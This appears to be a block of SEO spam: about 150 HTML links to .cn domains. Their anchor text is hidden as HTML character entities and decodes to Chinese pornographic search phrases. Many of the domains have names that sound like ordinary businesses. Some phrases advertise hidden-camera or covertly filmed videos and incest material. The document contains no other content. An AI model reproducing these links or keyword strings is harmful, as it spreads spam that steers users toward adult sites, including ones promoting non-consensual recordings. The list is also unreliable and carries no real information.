<a href="http://fitdiss.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://hjay.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lns02.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkhje.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://zzj2008.com.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://c825.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://faishing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://017r.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://wsytw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adirectory.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://mgbase.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dexbike.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://waishuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shachong110.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imwxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockton.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://594fzl.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://mikaca.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://shachong110.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uqic.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://ou-2.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://zuqiudui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juket.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyg8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://rshotel.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xinto168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://syqym.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://hzapple.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://xb88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://zenjir.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://108dop.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zpnf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://hn365.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://assu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ffpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://job0758.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mikaca.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njdjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://youjozz.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqguo.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wzza.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myscse.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://djycxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://fsidc.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://fajnett.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://car-m.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://wmtr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://money11.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://artandartist.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://halies.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://polycomuc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://glda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://medhao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://aexr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0532baby.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://haohywl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://hshare.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushidai.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cmetal.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://concertogate.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z423.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
